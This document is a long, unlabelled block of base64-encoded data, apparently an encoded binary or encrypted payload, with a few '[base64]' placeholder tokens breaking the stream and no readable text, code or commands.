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[base64]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[base64]/rEVx39c14l8WfnRs5nDwrh8CGNkrwfuU+wdTR3YVciNydIKPGlVSeywmUKaE5VMzhw7aKZbaQX9ED6n/fEkmO/J6aGwZVzkt7bkj6bmCMiC2nwthpwNNeqjlKUKcYP+Rn6FUl7UCz8qh11Cji19kJgEDi2EAQ9svILJDE4kBWk1we6/WLwswV3pljNDLkdKqi3SYlpXImCsjxMtRgL4gJwF41ks73OvwiitHXw8ILwfCLNXHj8dFrgfwtgiZomKzhp3R/Be7ZPafOEx0wfjQvgPRsykqO52BVwT6iV45aHBlpGAHkpT9FWFDO1u+PBXwYim5eva3INV20ZRVASdGkrPvqjo05ujKs+CSQCWL7IF+3a1oZgTMBqLcEf99gKUnUng8iyVDEJn/F/mccfuOKpYkCTzhoY+wWdFDyGkEac9+MRxrW8q+QJam7swqKL/ZMHmNmVtXzJUukD2UsfCaZHsDXKyNOLgl4ojeI1CmI27+KhRwtCPpm1v8KeHyozxs5Hh7ocQwioJvp48L2rdzB4j9IC6kOC+h54lfBjbhG8mTG8m/GGnfd3WuJ6Eca8Q98YkvrQiKKmYks+0ZePvKSPqTtP/[base64]/IJERmLA/5eQsxhYE82sIjjvVM7FrXkPwm9FKHq1spDUguBQpJvki8TRFbeaLPfwyRS7+c5++xaK+qB5tgYEi3iqyw6kf9pAwFYJSPnjbU+LkX7cHCG/GNIeznkeJ9VtRuI27mlTxjJUwSxz3jApHtYI+9NIua0S8c8MKcP1pk6ZnVDTu8lMDk2RvDrCaj7WUp7CMnv6obPfiBM1rG0BktOOIhZ1uqD2ywdcgr6GLjaUhUoTJoVjiNlYQVsnC4kuiDLTWub0yZL82hscU5YUyPTbIF+J/WrdN2w1y1U3B8AuqT5rWSfWNiEVZysME+ZsdJKNcrcX0NY1Yh4LceajBQFOcRmsXZ6Z8WU2brxqvgMEYRyt1fEk91EN8Wkhq/5k5jIPCdBblklpsO7w4art4ErINGEcZiENTjkCozUSajHLlVWy3d4sfPd2B1lvO7hIp0lBlpQnol2ezfn35ahCVlw+u4gu4GOhS8KoSm9hsX3mLj9OcYEf/ZzO6w8AvrbQomFUZHr5VcAh0mC+vtCyDj8g2vZqNbnWDAuAs5LNH0euf2QQ6JJS3qq4sXCNkor/k22iOGBCLOMAtNAi+rknKKfA3EJyc222GwUApIK5OqhS3dMBSHLtHvQ9QHmY5yyEmQqVHACxSX2aWnurKaPC6AxJYDdCotZpNpnqJhFVtc/oXHdNtUO0jhU/[base64]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[base64]/7JiCqZPzdtKJuQXTP0EiMqc6ZHu3PkVBCnITlqNv0c5E7KIWrZJSkfmoEA+cOd2CWaOhXBwaF5gLChY5DcuHiiD6rzDmlDG/Ujr9fyeAMeGgplLBQwkZjP9qagQm8CDdjyroJeWPBNs1Y9UjkI0tcp8inba5SkiZfB0knMgiIuaSK2C8taNbDyBlF1+OvM/8rxipsJYYrJzN8ZrwGQoqLKyvLtN47/fzrt4Xj4sBqBpStVpe7uXgsuJcuqPR+nF+60sVKyGuzoLi54OP4QX9buXFKmVuOjVyJsrhXEMKemJrWwame+ENX/hl469gyMCgfi8C98/[base64]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